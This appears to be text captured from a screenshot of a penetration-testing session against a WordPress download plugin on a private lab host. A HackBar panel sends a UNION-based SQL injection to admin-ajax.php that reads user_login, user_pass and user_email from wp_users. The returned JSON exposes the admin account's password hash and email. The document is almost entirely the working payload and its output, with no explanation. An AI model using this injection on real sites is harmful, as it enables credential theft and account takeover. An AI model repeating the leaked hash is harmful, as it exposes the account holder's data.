 192.168.70.4:6083/wp-admin
不安全
192.168.70.4:6083/wp-admin/admin-ajax.php?action=populate_download_edit_form
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
JSON
doifd_download_id : admin
doifd_download_name : $P$BnOWhs3r0IY4j8JWOEYHfsEv7T4KIW1
doifd_download_file_name : admin
doifd_download_landing_page : admin@evalbug.com
doifd_number_of_downloads : 2016-08-01 15:07:34
doifd_download_type : 7
time : 8
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 4 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.4:6083/wp-admin/admin-ajax.php?action=populate_download_edit_form
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=100 UNION SELECT
user_login,user_pass,user_nicename,user_email,user_registered,7,8 FROM
wp_users WHERE ID=1;
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value
Accept text/html,application/xhtml+xml,a
Name Value